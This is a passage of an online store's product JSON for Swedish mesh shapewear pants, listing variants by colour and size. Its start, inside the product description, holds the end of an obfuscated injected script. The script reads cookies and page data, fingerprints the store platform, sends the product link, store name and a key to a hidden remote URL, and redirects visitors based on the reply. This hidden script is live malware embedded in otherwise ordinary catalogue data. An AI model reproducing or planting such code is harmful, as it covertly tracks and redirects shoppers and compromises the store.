_0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-31T14:36:54+08:00","created_at":"2023-07-31T14:36:54+08:00","vendor":"overbores","type":"Elektronik \u0026 Tillbehör","tags":[],"price":29900,"price_min":29900,"price_max":29900,"available":true,"price_varies":false,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46350356971825,"title":"Svart -Nio tiondelar Byxor \/ M","option1":"Svart -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","public_title":"Svart -Nio tiondelar Byxor \/ M","options":["Svart -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357004593,"title":"Svart -Nio tiondelar Byxor \/ L","option1":"Svart -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C01L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ L","public_title":"Svart -Nio tiondelar Byxor \/ L","options":["Svart -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357037361,"title":"Svart -Nio tiondelar Byxor \/ XL","option1":"Svart -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C01XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ XL","public_title":"Svart -Nio tiondelar Byxor \/ XL","options":["Svart -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357070129,"title":"Svart -Nio tiondelar Byxor \/ 2XL","option1":"Svart -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C012XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ 2XL","public_title":"Svart -Nio tiondelar Byxor \/ 2XL","options":["Svart -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357102897,"title":"Grå -Nio tiondelar Byxor \/ M","option1":"Grå -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ M","public_title":"Grå -Nio tiondelar Byxor \/ M","options":["Grå -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357135665,"title":"Grå -Nio tiondelar Byxor \/ L","option1":"Grå -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ L","public_title":"Grå -Nio tiondelar Byxor \/ L","options":["Grå -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357168433,"title":"Grå -Nio tiondelar Byxor \/ XL","option1":"Grå -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ XL","public_title":"Grå -Nio tiondelar Byxor \/ XL","options":["Grå -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357201201,"title":"Grå -Nio tiondelar Byxor \/ 2XL","option1":"Grå -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå -Nio tiondelar Byxor \/ 2XL","public_title":"Grå -Nio tiondelar Byxor \/ 2XL","options":["Grå -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357233969,"title":"Kaffe -Nio tiondelar Byxor \/ M","option1":"Kaffe -Nio tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ M","public_title":"Kaffe -Nio tiondelar Byxor \/ M","options":["Kaffe -Nio tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357299505,"title":"Kaffe -Nio tiondelar Byxor \/ L","option1":"Kaffe -Nio tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ L","public_title":"Kaffe -Nio tiondelar Byxor \/ L","options":["Kaffe -Nio tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357332273,"title":"Kaffe -Nio tiondelar Byxor \/ XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ XL","public_title":"Kaffe -Nio tiondelar Byxor \/ XL","options":["Kaffe -Nio tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357365041,"title":"Kaffe -Nio tiondelar Byxor \/ 2XL","option1":"Kaffe -Nio tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040159537,"product_id":8751999975729,"position":6,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","variant_ids":[46350356971825,46350357004593,46350357037361,46350357070129,46350357102897,46350357135665,46350357168433,46350357201201,46350357233969,46350357299505,46350357332273,46350357365041]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe -Nio tiondelar Byxor \/ 2XL","public_title":"Kaffe -Nio tiondelar Byxor \/ 2XL","options":["Kaffe -Nio tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357397809,"title":"Svart - Sju tiondelar Byxor \/ M","option1":"Svart - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C04M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ M","public_title":"Svart - Sju tiondelar Byxor \/ M","options":["Svart - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357430577,"title":"Svart - Sju tiondelar Byxor \/ L","option1":"Svart - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C04L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ L","public_title":"Svart - Sju tiondelar Byxor \/ L","options":["Svart - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357463345,"title":"Svart - Sju tiondelar Byxor \/ XL","option1":"Svart - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C04XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ XL","public_title":"Svart - Sju tiondelar Byxor \/ XL","options":["Svart - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357496113,"title":"Svart - Sju tiondelar Byxor \/ 2XL","option1":"Svart - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C042XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Sju tiondelar Byxor \/ 2XL","public_title":"Svart - Sju tiondelar Byxor \/ 2XL","options":["Svart - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357528881,"title":"Grå - Sju tiondelar Byxor \/ M","option1":"Grå - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C05M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ M","public_title":"Grå - Sju tiondelar Byxor \/ M","options":["Grå - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357561649,"title":"Grå - Sju tiondelar Byxor \/ L","option1":"Grå - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ L","public_title":"Grå - Sju tiondelar Byxor \/ L","options":["Grå - Sju tiondelar 